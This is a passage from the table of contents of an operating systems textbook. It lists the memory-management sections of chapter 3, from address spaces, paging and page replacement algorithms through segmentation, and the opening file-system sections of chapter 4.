
3.1.1 Running Multiple Programs Without a Memory Abstraction 181

3.2

A MEMORY ABSTRACTION: ADDRESS SPACES 183

3.2.1 The Notion of an Address Space 184
3.2.2 Swapping 185

3.2.3 Managing Free Memory 188

3.3


VIRTUAL MEMORY 192
3.3.1 Paging 193
3.3.2 Page Tables 196
3.3.3 Speeding Up Paging 200
3.3.4 Page Tables for Large Memories 203

3.4

PAGE REPLACEMENT ALGORITHMS 207
3.4.1 The Optimal Page Replacement Algorithm 208
3.4.2 The Not Recently Used Page Replacement Algorithm 209
3.4.3 The First-In, First-Out (FIFO) Page Replacement Algorithm 210

3.4.4 The Second-Chance Page Replacement Algorithm 210

3.4.5 The Clock Page Replacement Algorithm 211
3.4.6 The Least Recently Used (LRU) Page Replacement Algorithm 212
3.4.7 Simulating LRU in Software 212
3.4.8 The Working Set Page Replacement Algorithm 214
3.4.9 The WSClock Page Replacement Algorithm 218
3.4.10 Summary of Page Replacement Algorithms 220


CONTENTS

4

3.5

DESIGN ISSUES FOR PAGING SYSTEMS 221
3.5.1 Local versus Global Allocation Policies 221
3.5.2 Load Control 224
3.5.3 Cleaning Policy 225
3.5.4 Page Size 226

3.5.5 Separate Instruction and Data Spaces 227
3.5.6 Shared Pages 228
3.5.7 Shared Libraries 230
3.5.8 Mapped Files 232

3.6

IMPLEMENTATION ISSUES 232
3.6.1 Operating System Involvement with Paging 232
3.6.2 Page Fault Handling 233
3.6.3 Instruction Backup 234
3.6.4 Locking Pages in Memory 236
3.6.5 Backing Store 236
3.6.6 Separation of Policy and Mechanism 238

3.7

SEGMENTATION 240
3.7.1 Implementation of Pure Segmentation 242
3.7.2 Segmentation with Paging: MULTICS 243
3.7.3 Segmentation with Paging: The Intel x86 248

3.8

RESEARCH ON MEMORY MANAGEMENT 248

3.9

SUMMARY 250

FILE SYSTEMS
4.1

FILES 261
4.1.1 File Naming 261

4.1.2 File Structure 263
4.1.3 File Types 264
4.1.4 File Access 266
4.1.5 File Attributes 267
4.1.6 File Operations 269
